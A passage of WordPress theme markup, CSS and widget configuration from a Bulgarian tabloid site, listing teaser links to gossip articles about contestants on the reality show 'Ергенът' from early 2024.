-","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_b79","tdc_css_class":"tdi_144_b79","tdc_css_class_style":"tdi_144_b79_rand_style"}';
block_tdi_144_b79.td_column_number = "1";
block_tdi_144_b79.block_type = "td_flex_block_5";
block_tdi_144_b79.post_count = "1";
block_tdi_144_b79.found_posts = "11799";
block_tdi_144_b79.header_color = "";
block_tdi_144_b79.ajax_pagination_infinite_stop = "";
block_tdi_144_b79.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_b79);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_b79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_744 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_744" >
<style>

/* inline tdc_css att */

.tdi_145_744{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_744 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_744 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_744 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_744 .td-image-container,
				.ie11 .tdi_145_744 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_744 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_744 .td-module-meta-info,
				.ie11 .tdi_145_744 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_744 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_744 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_744 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_744 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_744 .td-post-vid-time{
					display: block;
				}.tdi_145_744 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_744 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_744 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_744 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_744 .td-read-more{
					display: none;
				}.tdi_145_744 .td-post-date,
				.tdi_145_744 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_744 .entry-review-stars{
					display: inline-block;
				}.tdi_145_744 .td-icon-star,
                .tdi_145_744 .td-icon-star-empty,
                .tdi_145_744 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_744 .td-module-comments{
					display: none;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_744 .td-post-category:hover{
					color: #000000;
				}.tdi_145_744 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_744 .td-post-author-name a{
					color: #666666;
				}.tdi_145_744 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_744 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_744 .td-editor-date,
				.tdi_145_744 .td-editor-date .td-post-author-name,
				.tdi_145_744 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_744 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_744 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_744 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_744 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_744 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_744 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_744 .td-image-container,
				.ie11 .tdi_145_744 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_744 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_744 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_744 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_744 .td-post-author-name{
					display: none;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_744 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_744 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_744 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_744 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_744 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_744 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_744 = new tdBlock();
block_tdi_145_744.id = "tdi_145_744";
block_tdi_145_744.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_744","tdc_css_class":"tdi_145_744","tdc_css_class_style":"tdi_145_744_rand_style"}';
block_tdi_145_744.td_column_number = "1";
block_tdi_145_744.block_type = "td_flex_block_1";
block_tdi_145_744.post_count = "4";
block_tdi_145_744.found_posts = "11799";
block_tdi_145_744.header_color = "";
block_tdi_145_744.ajax_pagination_infinite_stop = "";
block_tdi_145_744.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_744);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_744 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
